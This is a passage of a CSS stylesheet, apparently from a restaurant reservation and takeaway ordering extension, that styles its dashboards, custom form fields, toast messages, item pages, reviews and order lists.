	width: 290px;
}
.vrfront-manage-form .form-horizontal .control-group input[type="tel"] {
	width: 290px;
}
.vrorder-backbox {
	background: none repeat scroll 0 0 #006699;
	border: 1px solid #005580;
	border-radius: 8px;
	display: inline-block;
	margin: 0 0 10px;
}
.vrorder-backbox a {
	color: #fff;
	font-size: 16px;
	padding: 10px 20px;
	display: inline-block;
}
.vr-allorders-logout {
	background: #eee;
	color: #777;
	border-radius: 10px;
	border:1px solid #e7e7e7;
	font-weight: bold;
	cursor: pointer;
	padding: 9px 17px;
}
.vr-allorders-sublogin {
	font-size: 12px;
	margin: 10px 0 0;
}


/* list pagination */
.vr-list-pagination {
	display: inline-block;
	width: 100%;
	text-align: center;
	margin: 10px 0;
}
.vr-list-pagination ul {
	margin: 0;
	padding: 0;
	text-align: center;
}
.vr-list-pagination ul li {
	display: inline-block;
	margin: 0 3px;
}
.vr-list-pagination ul li a, .vr-list-pagination ul li span {
	display: inline-block;
	padding: 0px 7px;
	background: #eee;
	border:1px solid #ddd;
}
.vr-list-pagination ul li span {
	color: #999;
}
.vr-list-pagination ul li a {
	color: #666;
}
.vr-list-pagination ul li a:hover {
	background: #ddd;
}

/* dashboard box */

.vr-dashboard-box {	
	border: 1px solid #ccc;
	margin: 5px 5px 15px 0;
}
.vrdash-title {
	padding: 10px;
	border-bottom: 1px solid #ccc;
	background: #f6f6f6 none repeat scroll 0 0;
	text-transform: uppercase;
	font-size: 16px;
}
.vrdash-container {
	padding: 10px 0; 
}
.vrdash-scrollable {
	overflow: hidden;
	overflow-x: scroll;
}
.vrdash-tab-head  {
	display: inline-block;
	margin: 10px 0 15px 0;
	border: 1px solid #ccc;
}
.vr-incoming-table td {
	padding: 5px;
}
.vrdash-tab-button {
	float: left;
	display: inline-block;
	font-size: 13px;
}
.vrdash-tab-button a {
	padding: 10px 20px;
	background: #fff;
	color: #333;
}
.vrdash-tab-button a strong {
	font-size: 18px;
}
.vrdash-tab-button a:hover {
	text-decoration: none !important;
}
.vrdash-tab-button a {
	border-right: 1px solid #ccc;
	cursor: pointer;
	display: inline-block;
	float: left;
}
.vrdash-tab-button:last-child a {
	border-right: 0;
	cursor: pointer;
	display: inline-block;
	float: left;
}
.vrdash-tab-button a.active {
	background: #f6f6f6 none repeat scroll 0 0;
	box-shadow: 0 0 2px #eee inset;
	cursor: default;
}

#vroversightform .vr-dash-section {
	margin-top: 50px;
}
.widget-floating-box.top-right {
	display: inline-block;
	width: auto;
	float: right;
	margin-top: 20px;
}
.badge {
	padding-left: 9px;
	padding-right: 9px;
	border-radius: 9px;
}
.badge-important {
	background-color: #a94442;
}

/* dashboard restaurant */

.vr-dash-roomcont-table {
	overflow: hidden; 
	overflow-x: scroll;
}
.vr-dash-roomcont-title {
	text-align: center;
	width: 100%;
	font-weight: bold;
	font-size: 14px;
	margin: 5px 0 0;
}
.vr-dash-roomcont-title > div {
	display: inline-block;
}
.vr-dash-roomcont-title .title-left {
	float: left;
}
.vr-dash-roomcont-title .title-right {
	float: right;
}
.vr-dashboard-overview-table {
	margin-top: 10px;
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 15px;
}
.vr-dashboard-overview-table th {
	font-size: 12px;
	color: #777;
	background: #f3f2f6;
	padding: 12px;
}
.vr-dashboard-overview-table td:first-child {
	color: #039;
	color: #777;
	background: #f3f2f6;
	font-weight: bold;
	text-align: center;
	min-width: 120px;
	border-left: 0 !important;
}
.vr-dashboard-overview-table td.first {
	border-left: 0 !important;
}
.vr-dashboard-overview-table td {
	background: #fafafa;
	border-top: 1px solid #fff;
	border-left: 1px solid #fff;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	color: #669;
	padding: 0;
	height: 48px;
	text-align: center;
	vertical-align: middle;
}
.vr-dashboard-overview-table td.first-cell {
	
}
.vr-dashboard-overview-table td.contiguous-cell {
	border-left: 0 !important;
}
.vr-dashboard-overview-table td.green {
	background: #38c870 !important;
}
.vr-dashboard-overview-table td img {
	width: 30px;
	height: auto;
	margin: 0;
}
.vr-dashboard-overview-table td.orange {
	background: #e9b82c !important;
}
.vr-dashboard-overview-table td.red {
	background: #e94b37 !important;
}
.vr-dashboard-overview-table td.red.closure, 
.vr-dashboard-overview-table td.closure-tmp {
	background: #a32514 !important;
}
.vr-dashboard-overview-table td.red.closure .td-primary,
.vr-dashboard-overview-table td.red.closure .vrrescodelink {
	color: #fff;
}
.vr-dashboard-overview-table tbody tr td:not(:first-child):hover {
	background: #dceef7;
}
.vr-dashboard-overview-table a {
	width: 100%;
	height: 100%;
	display: block;
}
.vr-dashboard-overview-table .vr-sight-cal-box {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: #333;
}
.vr-dashboard-overview-table a.vr-sight-cal-box > * {
	padding: 0 5px;
}
.vr-dashboard-overview-table .vr-sight-cal-box .td-primary {
	font-size: 13px;
	font-family: Arial, Tahoma, Sans-Serif;
}
.vr-dashboard-overview-table .vr-sight-cal-box .td-pull-right {
	float: right;
}
.vrdash-tab-pane .more-details-handle {
	margin-left: 10px;
}
.vrdash-tab-pane .dash-item-record {
	margin: 8px 0; 
}
.vrdash-tab-pane .dash-item-record:last-child {
	margin-bottom:0;
}
.dash-table-wrapper .vre-select-wrapper {
	display: inline-block;
}
.dash-table-wrapper .vrrescodelink {
	margin: 8px 0px 0 16px;
}
.dash-table-wrapper .vrrescodelink img {
	max-height: 32px;
	margin-top: 0;
}
.vrfront-manage-headerdiv .vrfront-manage-actionsdiv .vre-tinyselect-wrapper {
	vertical-align: top;
	display: inline-block;
	margin-top: 5px;
}
.vrfront-search-toolbar .select2-container .select2-choice {
	height: 32px;
	line-height: 32px;
}
.vrfront-search-toolbar .select2-container .select2-choice .select2-arrow b {
	background-position: 0 3px;
}

/* end dashboard */

.vrtk-menus-date-block {
	float: right;
	margin: 0 0 0 5px;
	padding: 0 0 5px 0;
	display: inline-block;
	position: relative;
}
.vrtk-menus-date-block.vre-tinyselect-wrapper {
	padding-bottom: 0;
	margin-bottom: 0;
}
.vrtk-menus-date-block.vre-tinyselect-wrapper .vre-tinyselect, .vrtkselectmenudiv.vre-tinyselect-wrapper .vre-tinyselect {
	padding: 8px 44px 8px 7px;
}
.vrtk-menus-filter-date {
	width: 100%;
	padding: 8px 0;
	text-indent: 10px;
	color: #555;
	font-size: 1em;
	border:0;
	outline: none;
	border-radius: 5px;
	position: relative;

	appearence: none;
	-moz-appearence: none;
	-webkit-appearence: none;
	border: none;
}
input[type="text"].vrtk-menus-filter-date {
	padding-right: 45px;
	padding-left: 0;
	background: transparent;
	z-index: 1;
}
.vrtk-menus-date-block:not(.vre-select-wrapper):before {
	position: absolute;
	right: 12px;
	top: 8px;
	font-family: "FontAwesome";
	content: "\f073";
	font-size: 16px;
	color: #2d2d2d;
	z-index: 1;
}
.vrtk-menus-filter-date:focus {
	outline: none;
}
.vrtk-menus-filter-date.enabled {
	cursor: pointer;
}
.vrtk-menus-filter-head {
	display: inline-block;
	width: 100%;
}
.vrtk-menus-filter-head .vrtkselectmenudiv {
	float: left;
}
.vrtk-menusubtitle-notactive {
	font-size: 18px;
	color: #ccc;
}
.vrtkmenutitlediv.disabled {
	color: #aaa !important;
}
/* confirmation task */
.vr-confirmpage {
	/*width: 99%;*/
	border: 2px solid;
	border-radius: 5px;
	text-align: center;
	/* text-transform: uppercase; */
	font-size: 16px;
	font-weight: bold;
	padding: 25px 10px;
}
.vr-confirmpage.order-error {
	border-color: #B20000;
}
.vr-confirmpage.order-notice {
	border-color: #D9A300;
}
.vr-confirmpage.order-good {
	border-color: #006600;
}
.vrloginwarning {
	border-radius: 5px;
	border:2px solid #ddd;
	padding: 20px;
	text-align: center;
}
.vrloginwarningexit a {
	background: #ccc none repeat scroll 0 0;
	border: 0 none;
	border-radius: 5px;
	color: #555;
	cursor: pointer;
	font-size: 14px;
	margin: 5px 0 0 5px;
	padding: 10px 43px;
	text-transform: uppercase;
	transition: all 400ms ease-in-out 0s;
	display: inline-block;
}
.vrloginwarningexit a:hover {
	background: #ddd;
	transition: all 400ms ease-in-out 0s;
}
.vrloginwarningtext {
	font-size: 16px;
	margin: 0 0 10px 0;
}
.vr-livemap-rcont {
	float: right;
}
.vr-livemap-rbox {
	position: relative;
}
.vr-livemap-rtitle {
	
}
.vr-livemap-rtitle a {
	display: inline-block;
	position: relative;
	border-radius: 3px;
	border:1px solid #ddd;
	padding: 5px;
	padding: 8px 40px 8px 12px;
	background: #fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.vr-livemap-rtitle a::after {
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid;
	content: "";
	display: inline-block;
	height: 0;
	position: absolute;
	right: 8px;
	top: 19px;
	vertical-align: middle;
	width: 0;
	color: #bbb;
}
.vr-livemap-modal {
	background: #fff;
	border: 2px solid #951414;
	position: absolute;
	border-radius: 3px;
	right: 16px;
	min-width: 250px;
	margin: 12px 0 0;
	z-index: 1000;
}
.vr-livemap-modal::before {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 7px 7px 7px;
	border-color: transparent transparent #951414 transparent;
	position: absolute;
	top: -9px;
	right: 50px;
	content: "";
}
.vr-livemap-modal ul {
	margin: 0;
	padding: 0;
}
.vr-livemap-modal ul li {
	padding: 10px;
	margin: 0;
	list-style-type: none;
}
.vr-livemap-modal ul li a {
	display: block;
}
.vr-livemap-modal ul li:hover {
	background: #eee;
}
.vr-livemap-modal ul li.separator {
	border-bottom:1px solid #ccc;
}
.vrloginbutton, .vrregisterblock .vrloginspinput .vrbooknow {
	background: #951414 none repeat scroll 0 0;
	border: 0 none;
	border-radius: 5px;
	color: #fff;
	cursor: pointer;
	font-size: 14px;
	margin: 5px 0 0 5px;
	padding: 10px 43px;
	text-transform: uppercase;
	transition: all 400ms ease-in-out 0s;
}
.vrloginbutton:hover, .vrregisterblock .vrloginspinput .vrbooknow:hover {
	background: #741010;
	transition: all 400ms ease-in-out 0s;
}
.vrtkdatetimediv .vrtkdatetimeinputdiv .vre-tinyselect-wrapper select {
	padding:7px 37px 7px 7px;
	height: auto;
	margin-bottom: 0;
	line-height: initial;
}
select.vre-tinyselect.large {
	max-width: 400px !important;
}

/* takeaway message box */
.vr-toast-wrapper {
	position: fixed;
	width: 400px;
	left: 50%;
	bottom: -10px;
	transform: translate(-50%, 100%);
	z-index: 100;

	transition: 0.4s ease all;
	-moz-transition: 0.4s ease all;
	-webkit-transition: 0.4s ease all;
}
.vr-toast-wrapper.toast-slide-in {
	transform: translate(-50%, 0%);
	bottom: 10px;
}

.vr-takeaway-message {
	background: none repeat scroll 0 0 #fff;
}
.vr-takeaway-message-content {
	padding: 20px 25px;
	font-size: 14px;
	font-weight: bold;
	border: 1px solid #333;
	border-radius: 1px;
	background-color: rgba(64, 64, 64, 0.15);
}
.vr-takeaway-message-content.error {
	border: 1px solid #990000;
	background-color: rgba(153, 0, 0, 0.20)
}
.vr-takeaway-message-content.success {
	border: 1px solid #59a27b;
	background-color: rgba(112, 204, 135, 0.40);
}
.vr-takeaway-message-content.warning {
	border: 1px solid #e08950;
	background-color: rgba(224, 137, 80, 0.35);
}

/* shake effect */

.vr-toast-wrapper.vr-do-shake {
	animation: vr-shake-animation 0.82s cubic-bezier(.36, .07, .19, .97) both;
	transform: translate3d(-50%, 0, 0) !important;
	backface-visibility: hidden;
	perspective: 1000px;
}

@keyframes vr-shake-animation {
	10%, 90% {
		transform: translate3d(-50.5%, 0, 0);
	}

	20%, 80% {
		transform: translate3d(-49%, 0, 0);
	}

	30%, 50%, 70% {
		transform: translate3d(-52%, 0, 0);
	}

	40%, 60% {
		transform: translate3d(-48%, 0, 0);
	}
}

/* custom fields */

.vrcustomfields div .cf-value {
	position: relative;
	margin-bottom: 35px;
	display: inline-block;
}
.vrcustomfields .vrinput, .vrcustomfields .vrtextarea {
	font-size: 18px;
	height: auto;
	padding: 10px 10px 10px 5px;
	margin-bottom: 0;
	display: block;
	width: 300px !important;
	border: none;
	border-bottom: 1px solid #757575;
	border-radius:0;
	box-sizing: border-box;
	line-height: normal;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.vrcustomfields .vrinput:focus, .vrcustomfields .vrtextarea:focus {
	box-shadow: none;
	-webkit-box-shadow: none;
}
.vrcustomfields .vr-cf-select {
	width: 300px;
	min-width: 300px;
}
.vrcustomfields .vrtextarea {
	color: inherit;
	font-family: inherit;
	font-size: 15px;
	margin-left: 5px;
}
.vrcustomfields .vrinput:focus, .vrcustomfields .vrtextarea:focus { 
	outline:none;
}
.vrcustomfields div .cf-label {
	color: #999;
	font-size: 15px;
	font-weight: normal;
	position: absolute;
	pointer-events: none;
	left: 5px;
	top: 15px;
	width: 200px;
	transition: 0.2s ease all;
	-moz-transition: 0.2s ease all;
	-webkit-transition: 0.2s ease all;
}
.vrcustomfields div .phone-field .cf-label:not(.focus) {
	left: 48px;
}
.vrcustomfields div .phone-field-plain .iti__flag-container {
	/* hide flag when dial code selection is disabled */
	display: none;
}
.vre-family-check, .vrcustomfields .vr-cf-checkbox-wrap .cf-value {
	display: flex;
	align-items: baseline;
}
.vre-family-check label, .vr-cf-checkbox-wrap .cf-value label {
	float: inherit;
	flex: 1;
}

/* active state */
.vrcustomfields .vrinput:focus ~ .cf-label,
.vrcustomfields .vrinput.has-value ~ .cf-label,
.vrcustomfields .vrtextarea:focus ~ .cf-label,
.vrcustomfields .vrtextarea.has-value ~ .cf-label,
.vrcustomfields .cf-label.focus {
  /*top: -20px;*/
  top: -14px;
  font-size: 14px;
  color: #5264AE;
}
.vrcustomfields .cf-highlight {
	position: absolute;
	height: 60%;
	width: 100px;
	top: 25%;
	left: 0;
	pointer-events: none;
	opacity: 0.5;
}
.vrcustomfields .cf-bar {
	position: relative;
	display: block;
	width: 100%;
}
.vrcustomfields .cf-bar:before, .vrcustomfields .cf-bar:after 	{
  content:'';
  height:2px; 
  width:0;
  bottom:0px; 
  position:absolute;
  background:#5264AE; 
  transition:0.2s ease all; 
  -moz-transition:0.2s ease all; 
  -webkit-transition:0.2s ease all;
}
.vrcustomfields .cf-bar:before {
  left: 50%;
}
.vrcustomfields .cf-bar:after {
  right: 50%; 
}
.vrcustomfields .vrinput:focus ~ .cf-bar:before,
.vrcustomfields .vrinput:focus ~ .cf-bar:after,
.vrcustomfields .vrtextarea:focus ~ .cf-bar:before,
.vrcustomfields .vrtextarea:focus ~ .cf-bar:after,
.vrcustomfields .cf-bar.focus:before,
.vrcustomfields .cf-bar.focus:after {
	width: 50%;
}
.cf-value .vr-phones-select .select2-choice:focus, .cf-value .vr-phones-select .select2-choice:active {
	box-shadow: none;
}
.cf-value .vr-phones-select .select2-arrow {
	display: none !important;	
}

.vrcustomfields div .cf-value.vre-tinyselect-wrapper {
	margin-left: 5px;
}
.vrcustomfields div .cf-value.vre-tinyselect-wrapper .vre-tinyselect { 
	padding-top: 5px;
	padding-bottom: 5px;
}
.vrcustomfields .vre-tinyselect-wrapper {
	background-image: url('images/select-arrow.png');
	border-radius: 2px;
}
.vrcustomfields .vre-tinyselect-wrapper select {
	background: transparent;
}
.vrcustomfields .cf-dropdown .cf-label {
	position: relative;
	display: block;
	top: auto;
	margin-bottom:7px;
}
.vrcustomfields div .cf-value .vr-phones-select {
	margin-top: -3px;
}
.vrcustomfields div span.cf-label.top {
	vertical-align: top;
}
.vrcustomfields .vrseparatorcf {
	font-size: 20px;
	padding: 8px 0;
	margin: 0 0 20px;
	display: block;
}
.vrcustomfields .vrseparatorcf.long {
	font-size: 10px;
}

.vrtk-address-response {
	margin: 5px 0 0;
	font-weight: bold;
}
.vrtk-address-response.fail {
	color: #900;
}

/* takeaway item */

.vrtk-itemdet-category {
	margin-bottom: 7px;
}
.vrtk-itemdet-category a {
	font-weight: bold;
}
.vrtk-itemdet-category .arrow-separator {
	margin: 0 2px;
}

.vrtk-itemdet-prod-head {
	border-bottom: 1px solid #ddd;
	margin-bottom: 10px;
}
.vrtk-itemdet-prod-head .tk-title .vrtk-item-date-block {
	display: inline-block;
	float: right;
	cursor: pointer;
}
.vrtk-itemdet-prod-head .tk-subtitle-notactive {
	font-size: 18px;
	color: #ccc;
}
.vrtk-itemdet-prod-head .tk-attributes {
	display: inline-block;
	margin-left: 10px;
}

.vrtk-itemdet-prod-body .tk-left {
	vertical-align: top;
	display: inline-block;
	width: 40%;
	margin-right: 15px;
}
.vrtk-itemdet-prod-body .tk-right {
	vertical-align: top;
	display: inline-block;
	width: calc(59% - 15px);
}

.vrtk-itemdet-prod-body .tk-left .tk-image {
	margin-bottom: 15px;
}
.vrtk-itemdet-prod-body .tk-left .tk-image img {
	max-width: 100%;
}

.vrtk-itemdet-prod-body .tk-left .vre-tinyselect-wrapper {
	width: 80%;
}
.vrtk-itemdet-prod-body .tk-left .vre-tinyselect-wrapper select.vre-tinyselect {
	max-width: 140% !important;
}

.vrtk-itemdet-prod-body .tk-left .tk-variations {
	margin-bottom: 25px;
}
.vrtk-itemdet-prod-body .tk-left .tk-variations .tk-label {
	margin-bottom: 3px;
	font-size: 18px;
}

.vrtk-itemdet-prod-body .tk-left .tk-toppings-groups .tk-label {
	margin-bottom: 3px;
	font-size: 16px;
}
.vrtk-itemdet-prod-body .tk-left .tk-toppings-groups .tk-topping-wrapper {
	margin-bottom: 10px;
}
.vrtk-itemdet-prod-body .tk-left .tk-toppings-groups .tk-topping-wrapper .tk-topping-fields-cont {
	width: 80%;
}
.vrtk-itemdet-prod-body .tk-left .tk-toppings-groups .tk-topping-wrapper .tk-topping-fields-cont .tk-topping-field {
	margin-bottom: 3px;
}
.vrtk-itemdet-prod-body .tk-left .tk-toppings-groups .tk-topping-wrapper .tk-topping-fields-cont .tk-topping-field .tk-topping-rate {
	float: right;
	margin-right: 10px;
}

.vrtk-itemdet-prod-body .tk-right .tk-cart-summary {
	padding: 10px;
	text-align: center;
	border-bottom: 1px solid #ddd;
	display: inline-block;
	width: 100%;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner {
	width: 70%;
	margin: 0 auto;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner .tk-price {
	padding: 5px 20px;
	margin-bottom: 6px;
	font-size: 32px;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner .tk-add-cart {
	height: 40px;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner .tk-add-cart input {
	float: left;
	margin: 0;
	text-align: center;
	border-radius: 2px;
	font-weight: bold;
	padding: 6px 0px;
	font-size: 15px;
	width: 15%;
	background: #fff;
	border: solid #CAC9C9 1px;
	color: #444;
	height: 34px;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner .tk-add-cart button {
	float: right;
	width: 83.5%;
	padding: 8px 16px;
	font-size: 14px;
	border-radius: 0px;
	border: 0;
	cursor: pointer;
	background-color: #006699;
	color: #fff;
	margin: 0;
	line-height: normal;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner .tk-add-cart button:hover {
	background-color: #0088cc !important;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner .tk-add-cart button:active {
	background-color: #004c71 !important;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner .tk-add-cart button:disabled {
	background-color: #ccc !important;
	cursor: auto;
}
/* ease transition on button hover */
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner .tk-add-cart button:hover {
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
}
/* disable ease transition on button click */
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-cart-summary-inner .tk-add-cart button:active {
	transition: all 0ms ease-in-out 0s;
	-moz-transition: all 0ms ease-in-out 0s;
	-webkit-transition: all 0ms ease-in-out 0s;
	-o-transition: all 0ms ease-in-out 0s;
}

.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-ordernow {
	width: 70%;
	margin: 23px auto;
	text-align: center;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-ordernow a {
	font-weight: normal;
	font-size: 16px;
	background: #159049 none repeat scroll 0 0;
	border: 0 none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	padding: 11px 45px;
	width: 100%;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-ordernow a:hover {
	background: #17a152;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-summary .tk-ordernow a:active {
	transition: all 0ms ease-in-out 0s;
	-moz-transition: all 0ms ease-in-out 0s;
	-webkit-transition: all 0ms ease-in-out 0s;
	-o-transition: all 0ms ease-in-out 0s;
	background: #0e6433;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-message {
	font-size: 14px;
	font-weight: bold;
	padding: 10px 25px;
	margin: 8px 0;
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-message.error {
	border: 1px solid #990000;
	background-color: rgba(153, 0, 0, 0.15)
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-message.success {
	border: 1px solid #59a27b;
	background-color: rgba(124, 225, 171, 0.15);
}
.vrtk-itemdet-prod-body .tk-right .tk-cart-message.warning {
	border: 1px solid #e08950;
	background-color: rgba(224, 137, 80, 0.15);
}

.vrtk-itemdet-prod-body .tk-right .tk-description {
	padding: 15px 10px;
	border-bottom: 1px solid #ddd;
}

.vrtk-itemdet-prod-body .tk-right .tk-special-notes {
	padding: 15px 10px;
}
.vrtk-itemdet-prod-body .tk-right .tk-special-notes .tk-notes-title {
	font-size: 16px;
}
.vrtk-itemdet-prod-body .tk-right .tk-special-notes .tk-notes-field {
	padding: 10px 0;
}
.vrtk-itemdet-prod-body .tk-right .tk-special-notes .tk-notes-field .tk-notes-info {
	padding: 0 0 5px 0;
}
.vrtk-itemdet-prod-body .tk-right .tk-special-notes .tk-notes-field textarea {
	min-height: 100px;
	width: 100%;
	resize: vertical;
	border: 1px solid #ddd;
	padding: 10px;
}

/* quick reviews */

.vr-reviews-quickwrapper {
	margin-top: 20px;
}

.vr-reviews-quickwrapper .rv-reviews-quickstats {
	margin: 10px 0;
}
.vr-reviews-quickwrapper .rv-reviews-quickstats .rv-top {
	min-height: 32px;
}
.vr-reviews-quickwrapper .rv-reviews-quickstats .rv-top .rv-average-stars {
	float: left;
}
.vr-reviews-quickwrapper .rv-reviews-quickstats .rv-top .rv-count-reviews {
	float: left;
	margin-top: 6px;
	margin-left: 15px;
}
.vr-reviews-quickwrapper .rv-reviews-quickstats .rv-top .rv-submit-review {
	float: right;
}
.vr-reviews-quickwrapper .rv-reviews-quickstats .rv-see-all {
	margin: 15px 0;
}
.vr-reviews-quickwrapper .rv-reviews-quickstats .rv-top .rv-submit-review a,
.vr-reviews-quickwrapper .rv-reviews-quickstats .rv-see-all a {
	
}

.vr-reviews-quickwrapper .rv-reviews-quickstats .rv-average-ratings {
	font-size: 14px;
}

.vr-reviews-quicklist .review-block {
	padding: 10px 0;
}
.vr-reviews-quicklist .review-block .rv-top {
	padding: 10px;
	background-color: #eee;
}
.vr-reviews-quicklist .review-block .rv-top .rv-head-up {
	height: 28px;
}
.vr-reviews-quicklist .review-block .rv-top .rv-head-up .rv-rating,
.vr-reviews-quicklist .review-block .rv-top .rv-head-up .rv-title {
	float: left;
}
.vr-reviews-quicklist .review-block .rv-top .rv-head-up .rv-lang {
	float: right;
}
.vr-reviews-quicklist .review-block .rv-top .rv-head-up .rv-rating img {
	width: 20px;
}
.vr-reviews-quicklist .review-block .rv-top .rv-head-up .rv-title {
	font-weight: bold;
	font-size: 16px;
	margin-left: 20px;
}
.vr-reviews-quicklist .review-block .rv-top .rv-head-down .rv-verified {
	margin-top: 5px;
	font-size: smaller;
	color: #ef6a29;
}
.vr-reviews-quicklist .review-block .rv-middle {
	padding: 10px;
	background-color: #e2e2e2;
}

/* review buttons */

button.vr-review-btn,
a.vr-review-btn {
	padding: 6px 16px;
	font-size: 14px;
	border-radius: 4px;
	border: 0;
	cursor: pointer;
	color: rgb(17, 17, 17);
	background-image: linear-gradient(rgb(247, 248, 249), rgb(232, 233, 234));
	margin: 0;
	border: 1px solid #ccc;
}
button.vr-review-btn:hover,
a.vr-review-btn:hover {
	background-image: linear-gradient(rgb(230, 234, 238), rgb(216, 220, 224)) !important;
}
button.vr-review-btn:active,
a.vr-review-btn:active {
	box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 3px inset;
	background-color: rgb(230, 233, 236);
	background-image: none !important;
}

/* full reviews list */
.vr-reviews-toolbar {
	height: 40px;
}
.vr-reviews-toolbar .rv-toolbar-field > div {
	display: inline-block;
}
.vr-reviews-toolbar .rv-toolbar-field.left {
	float: left;
}
.vr-reviews-toolbar .rv-toolbar-field.right {
	float: right;
}
.vr-reviews-toolbar .rv-toolbar-field .rv-toolbar-field-label {
	margin-right: 10px;
}

.vr-reviews-counts {
	margin: 15px 0;
}
.vr-reviews-counts .rv-rating-count-box {
	height: 24px;
}
.vr-reviews-counts .rv-rating-count-box > div {
	float: left;
}
.vr-reviews-counts .rv-rating-count-box .rv-rating-title {
	width: 60px;
}
.vr-reviews-counts .rv-rating-count-box .rv-rating-progress {
	width: 150px;
	border: 1px solid #ccc;
	height: 16px;
	margin: 0 10px;
}
.vr-reviews-counts .rv-rating-count-box .rv-rating-progress .rv-rating-bar {
	background-image: linear-gradient(rgb(251, 212, 65), rgb(215, 176, 49));
	height: 100%;
	width: 0%;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}

/* new review form */
.vr-new-review-wrapper {
	padding: 20px;
	width: 100%;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	margin: 15px 0;
}
.vr-new-review-wrapper .rv-new-field .rv-new-field-label {
	font-weight: bold;
	margin-bottom: 5px;
}
.vr-new-review-wrapper .rv-new-field .rv-new-field-value input {
	margin: 0;
	border: 1px solid #ddd;
	border-radius: 3px;
	background: #fff;
	padding: 8px 3px 8px 5px;
}
.vr-new-review-wrapper .rv-new-top {
	margin-bottom: 20px;
}
.vr-new-review-wrapper .rv-new-top .rv-new-field {
	display: inline-block;
	margin-right: 50px;
	vertical-align: top;
}
.vr-new-review-wrapper .rv-new-middle .rv-new-field .rv-new-field-value {
	display: inline-block;
	width: 80%;
}
.vr-new-review-wrapper .rv-new-middle textarea {
	width: 100%;
	height: 120px;
	max-width: 100%;
	max-height: 300px;

	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 5px;
	resize: vertical;
}
.vr-new-review-wrapper .rv-new-middle .rv-new-charsleft {
	float: left;
}
.vr-new-review-wrapper .rv-new-middle .rv-new-minchars {
	float: right;
}
.vr-new-review-wrapper .rv-new-middle .rv-new-charsleft,
.vr-new-review-wrapper .rv-new-middle .rv-new-minchars {
	font-size: 12px;
	color: #666;
	margin-top: 5px;
}
.vr-new-review-wrapper .rv-new-middle #vrcommentchars,
.vr-new-review-wrapper .rv-new-middle #vrcommentminchars {
	font-weight: bold;
}
.vr-new-review-wrapper .rv-new-field .rv-new-field-value > .vr-ratingstar-box {
	float: left;
	display: inline-block;
	width: 24px;
	height: 24px;
	cursor: pointer;
}
.vr-new-review-wrapper .rv-new-field .rv-new-field-value .rating-nostar {
	background: url(images/rating-star-no.png) left center no-repeat;
}
.vr-new-review-wrapper .rv-new-field .rv-new-field-value .rating-hoverstar {
	background: url(images/rating-star.png) left center no-repeat;
	opacity: 0.5;
}
.vr-new-review-wrapper .rv-new-field .rv-new-field-value .rating-yesstar {
	background: url(images/rating-star.png) left center no-repeat;
}
.vr-new-review-wrapper .rv-new-field .rv-new-field-value #vr-newrating-desc {
	float: left;
	margin: 4px 0 0 20px;
}
.vr-new-review-wrapper .rv-new-submit {
	margin-top: 15px;
}

/* all orders */
.vr-allorders-switch-tabs {
	width: 50%;
	height: 40px;
}
.vr-allorders-switch-tabs .switch-box {
	float: left;
	border: 1px solid #ccc;	
	border-left: 0;
	padding: 15px 0px 15px 1px;
	text-align: center;
	width: 48%;
}
.vr-allorders-switch-tabs .switch-box:first-child {
	border-left: 1px solid #ccc;
	padding-left: 0;
}
.vr-allorders-switch-tabs .switch-box.active {
	background-color: #f6f6f6;
}

.vr-allorders-tinylist .list-order-bar {
	padding: 15px 0;
	display: inline-block;
	width: 100%;
	border-bottom: 1px solid #eee;
}
.vr-allorders-tinylist .list-order-bar:last-child {
	border-bottom: 0;
}
.vr-allorders-tinylist .list-order-bar > div {
	display: inline-block;
	float: left;
}
.vr-allorders-tinylist .list-order-bar .order-oid {
	border: 2px solid #999;
	padding: 10px 10px;
	color: #888;
	font-size: 12px;
	margin-top: 3px;
	width: 70px;
	text-align: center;
}
.vr-allorders-tinylist .list-order-bar .order-summary {
	width: 45%;
	padding: 3px 0 0 25px;
}
.vr-allorders-tinylist .list-order-bar .order-summary .summary-status {
	font-size: 15px;
	font-weight: 500;
}
.vr-allorders-tinylist .list-order-bar .order-summary .summary-status.confirmed {
	color: #008000;
}
.vr-allorders-tinylist .list-order-bar .order-summary .summary-status.pending {
	color: #ff7000;
}
.vr-allorders-tinylist .list-order-bar .order-summary .summary-status.removed {
	color: #990000;
}
.vr-allorders-tinylist .list-order-bar .order-summary .summary-status.cancelled {
	color: #f01b17;
}
